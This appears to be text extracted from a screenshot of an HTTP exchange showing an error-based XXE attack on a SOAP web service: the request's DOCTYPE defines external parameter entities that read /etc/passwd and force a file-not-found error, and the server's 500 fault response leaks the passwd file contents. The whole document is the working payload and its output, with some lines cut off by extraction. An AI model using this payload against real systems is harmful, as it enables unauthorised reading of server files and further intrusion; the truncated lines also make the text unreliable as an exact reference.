 Content-Length: 570
Host:
User-Agent: Apache-HttpClient/4.5.5 (Java/12.0.1)
Connection: close
<!DOCTYPE root [
<!ENTITY % condition '
<!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///nor
&#x25;eval;
&#x25;error;
'>
%condition;
]>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope
<soapenv:Header/>
<soapenv:Body>
<web:getSqlData>
<web:in0>
123456
</web:in0>
</web:getSqlData>
</soapenv:Body>
</soapenv:Envelope>
1 HTTP/1.1 500
2 Content-Type: text/xml;charset=UTF-8
3 Date: Sun, 25 Jul 2021 15:51:42 GMT
4 Connection: close
5 Content-Length: 3016
6
7 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
<soap:Body>
<soap:Fault>
<faultcode>
soap:Server
</faultcode>
<faultstring>
(was java.io.FileNotFoundException) /nonexistent/root:x:0:0:ro
8 bin:x:1:1:bin:/bin:/sbin/nologin
9 daemon:x:2:2:daemon:/sbin:/sbin/nologin
10 adm:x:3:4:adm:/var/adm:/sbin/nologin
11 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
12 sync:x:5:0:sync:/sbin:/bin/sync
13 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
14 halt:x:7:0:halt:/sbin:/sbin/halt
15 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
16 operator:x:11:0:operator:/root:/sbin/nologin